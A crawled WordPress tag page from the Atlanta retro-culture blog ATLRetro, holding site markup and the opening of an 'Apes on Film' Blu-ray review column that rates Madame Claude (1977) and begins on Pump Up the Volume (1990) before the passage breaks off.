

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/leonard-cohen/
body_size: 29607
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Leonard Cohen &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Leonard Cohen Tag Feed" href="https://atlretro.com/tag/leonard-cohen/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/3520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=D93D41F1E15C0F8110F41B412C7134A3');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Leonard Cohen"/>
  <meta property="og:url" content="https://atlretro.com/tag/leonard-cohen/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Leonard Cohen"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/leonard-cohen/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2021/04/05/apesonfilm8/">APES ON FILM: PUMP UP THE EURO KINK!</a></h2>
            Posted on: <strong>Apr 5th, 2021</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em>by Anthony Taylor<a href="https://www.atlretro.com/wp-content/uploads/2021/01/ATaylorApesOnFilm_o.jpg"><img fetchpriority="high" decoding="async" class="alignright wp-image-19404" src="https://www.atlretro.com/wp-content/uploads/2021/01/ATaylorApesOnFilm_o-726x1024.jpg" alt="" width="255" height="359" srcset="https://atlretro.com/wp-content/uploads/2021/01/ATaylorApesOnFilm_o-726x1024.jpg 726w, https://atlretro.com/wp-content/uploads/2021/01/ATaylorApesOnFilm_o-213x300.jpg 213w, https://atlretro.com/wp-content/uploads/2021/01/ATaylorApesOnFilm_o-768x1083.jpg 768w, https://atlretro.com/wp-content/uploads/2021/01/ATaylorApesOnFilm_o.jpg 829w" sizes="(max-width: 255px) 100vw, 255px" /></a><br />
</em><em>Contributing Writer</em></p>
<p><strong> </strong>Welcome to <strong><em>Apes on Film</em></strong>! This column exists to scratch your retro-film-in-high-definition itch. We’ll be reviewing new releases of vintage cinema and television on disc of all genres, finding gems and letting you know the skinny on what to avoid. Here at Apes on Film, our aim is to uncover the best in retro film. As we dig for artifacts, we’ll do our best not to bury our reputation. What will we find out here? Our destiny.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2021/04/274523_front.jpg"><img decoding="async" class="alignleft wp-image-19580" src="https://www.atlretro.com/wp-content/uploads/2021/04/274523_front-261x300.jpg" alt="" width="225" height="259" srcset="https://atlretro.com/wp-content/uploads/2021/04/274523_front-261x300.jpg 261w, https://atlretro.com/wp-content/uploads/2021/04/274523_front-889x1024.jpg 889w, https://atlretro.com/wp-content/uploads/2021/04/274523_front-768x884.jpg 768w, https://atlretro.com/wp-content/uploads/2021/04/274523_front-1334x1536.jpg 1334w, https://atlretro.com/wp-content/uploads/2021/04/274523_front-1778x2048.jpg 1778w" sizes="(max-width: 225px) 100vw, 225px" /></a><a href="https://www.youtube.com/watch?v=WzNrG7LOu20"><strong>MADAME CLAUDE &#8211; 1977</strong></a><br />
<strong>2.5 out of 5 Bananas<br />
</strong><strong>Starring:</strong> <strong><a href="https://www.imdb.com/name/nm0264554/?ref_=tt_cl_t1">Françoise Fabian</a></strong>, <a href="https://www.imdb.com/name/nm0352731/?ref_=tt_cl_t2"><strong>Dayle Haddon</strong> </a>, <a href="https://www.imdb.com/name/nm0372158/?ref_=tt_cl_t3"><strong>Murray Head</strong> </a>, <a href="https://www.imdb.com/name/nm0001428/?ref_=tt_cl_t4"><strong>Klaus Kinski</strong> </a>, <strong><a href="https://www.imdb.com/name/nm0916434/?ref_=tt_cl_t7">Robert Webber</a></strong>, <strong><a href="https://www.imdb.com/name/nm0084042/?ref_=tt_cl_t13">Ed Bishop</a><br />
</strong><strong>Director:</strong> <strong><a href="https://www.imdb.com/name/nm0415333/?ref_=tt_ov_dr">Just Jaeckin</a><br />
</strong><strong>Rated:</strong> R/Unrated<br />
<strong>Studio:</strong> Cult Epics<br />
<strong>Region Free<br />
</strong><strong>BRD Release Date:</strong> February 9, 2021<br />
<strong>Audio Formats:</strong> LPCM 2.0 Mono/DTS-HD MA 2.0 Mono/Dolby Digital 2.0<br />
<strong>Video Codec:</strong> MPEG-4 AVC. New 4K HD Transfer (from original 35mm negative) supervised by cinematographer <strong>Robert Fraisse<br />
</strong><strong>Resolution: </strong>1080p HD<br />
<strong>Aspect Ratio:</strong> 1.66:1<br />
<strong>Run Time:</strong> 109 minutes<br />
<strong><a href="http://www.cultepics.com/product-detail/madame-claude/">CLICK HERE TO ORDER</a></strong></p>
<p>Following up on his globally successful films <strong><a href="https://www.imdb.com/title/tt0071464/?ref_=nm_flmg_dr_11">EMMANUELLE</a></strong> and <strong><a href="https://www.imdb.com/title/tt0073115/?ref_=nm_flmg_dr_10">THE STORY OF O</a></strong>, French director Just Jaeckin offered up this ostensible “thriller” based on a true story about a very successful Paris Madame whose stable of women service ambassadors, world leaders, and other government higher-ups caught in a web of intrigue that could topple her empire. The problem is that the plot fails to intrigue and serves mainly to string together a series of sex scenes played out to Jane Birkin’s trilly singing and Klaus Kinski’s forehead menacing the ladies. Along the way, Murray Head (yep, that “<strong><a href="https://www.youtube.com/watch?v=rgc_LRjlbTU">One Night in Bangkok</a></strong>” guy) chews scenery, Francoise Fabian smokes too much, Dayle Haddon tries to remember her motivation, Robert Webber collects a paycheck, and Ed Bishop skulks about, looking lost. None of which serves the premise of the film, and Jaeckin’s missed opportunity&#8211; to tell the story of Madame Claude herself.</p>
<p>Fabian’s character is interesting enough to be the focus of the film, but it’s not. Instead, the barely credible story of Head trying to blackmail princes<a href="https://www.atlretro.com/wp-content/uploads/2021/04/51NJHEzasL._SL1080_.jpg"><img decoding="async" class="alignright size-medium wp-image-19581" src="https://www.atlretro.com/wp-content/uploads/2021/04/51NJHEzasL._SL1080_-300x181.jpg" alt="" width="300" height="181" srcset="https://atlretro.com/wp-content/uploads/2021/04/51NJHEzasL._SL1080_-300x181.jpg 300w, https://atlretro.com/wp-content/uploads/2021/04/51NJHEzasL._SL1080_-1024x619.jpg 1024w, https://atlretro.com/wp-content/uploads/2021/04/51NJHEzasL._SL1080_-768x464.jpg 768w, https://atlretro.com/wp-content/uploads/2021/04/51NJHEzasL._SL1080_.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a> and prime ministers and getting caught in a CIA operation takes center stage. Much preferable would have been Jaeckin’s intimate tale of a women so divorced from society and the concept of romantic love that she builds walls between herself and the world, letting only one or two men into her private life (but calling all of her clients “friends”) &#8211; and even then she hasn’t the ability to make love to them herself, pawning them off on her new recruit, Haddon. Haddon’s Elizabeth is a doll for Claude to play with, acting out her fantasies of trust and sex and love &#8211; everything she has put behind her and can’t face…but clearly she craves contact and relief from the isolation to which she’s consigned herself. Can she learn to trust again? That’s the story I wanted to see, and what the director and writers missed.</p>
<p>Cult Epics’ Blu-ray presentation is the best it can be &#8211; sourced from a new 4K scan of the original negative &#8211; however, the picture is disturbed by infrequent digital density anomalies. The visuals are otherwise acceptable, but I was expecting more from a new transfer. Audio is pleasing, except for Birkin’s singing. Serge Gainsbourg’s score is memorable if a bit dated. Both the original French audio with English subtitles as well as the English dubbed versions are present. Supplemental features include an audio commentary from author <strong>Jeremy Richey</strong>, a new interview in HD with Jaeckin, a vintage French theatrical trailer, Cult Epics trailers, and a double-sided sleeve for the first printing only.</p>
<p><strong>Madame Claude</strong> is a bunch of sexy people playing contrived spy games, but could have been so much more. A remake of the film has just been released and I’m curious to see what story that version will tell.</p>
<p>&nbsp;</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2021/04/Screen-Shot-2021-03-30-at-11.46.40-AM.png"><img loading="lazy" decoding="async" class="alignleft wp-image-19582" src="https://www.atlretro.com/wp-content/uploads/2021/04/Screen-Shot-2021-03-30-at-11.46.40-AM-227x300.png" alt="" width="211" height="279" srcset="https://atlretro.com/wp-content/uploads/2021/04/Screen-Shot-2021-03-30-at-11.46.40-AM-227x300.png 227w, https://atlretro.com/wp-content/uploads/2021/04/Screen-Shot-2021-03-30-at-11.46.40-AM-776x1024.png 776w, https://atlretro.com/wp-content/uploads/2021/04/Screen-Shot-2021-03-30-at-11.46.40-AM-768x1013.png 768w, https://atlretro.com/wp-content/uploads/2021/04/Screen-Shot-2021-03-30-at-11.46.40-AM.png 972w" sizes="auto, (max-width: 211px) 100vw, 211px" /></a><a href="https://youtu.be/vZg8HG2m5Oo"><strong>PUMP UP THE VOLUME &#8211; 1990</strong></a><br />
<strong>3.5 out of 5 Bananas<br />
</strong><strong>Starring:</strong> <a href="https://www.imdb.com/name/nm0000225/?ref_=tt_cl_t11"><strong>Christian Slater</strong> </a>, <a href="https://www.imdb.com/name/nm0000526/?ref_=tt_cl_t7"><strong>Samantha Mathis</strong> </a>, <a href="https://www.imdb.com/name/nm0338746/?ref_=ttfc_fc_cl_t19"><strong>Ellen Greene</strong> </a>, <strong><a href="https://www.imdb.com/name/nm0517506/?ref_=ttfc_fc_cl_t10">Annie Ross</a><br />
</strong><strong>Directed By:</strong> <strong><a href="https://www.imdb.com/name/nm0610496/?ref_=tt_ov_dr">Allan Moyle</a><br />
</strong><strong>Studio:</strong> Warner Archive Collection<br />
<strong>BRD Release Date:</strong> February 15, 2021<br />
<strong>Region:</strong> A, B<br />
<strong>Rated:</strong> R<br />
<strong>Audio Formats:</strong> English: DTS-HD Master Audio 5.1 (48kHz, 24-bit)<br />
<strong>Video Codec:</strong> MPEG-4 AVC<br />
<strong>Resolution:</strong> 1080p HD<br />
<strong>Aspect Ratio:</strong> 1.85:1<br />
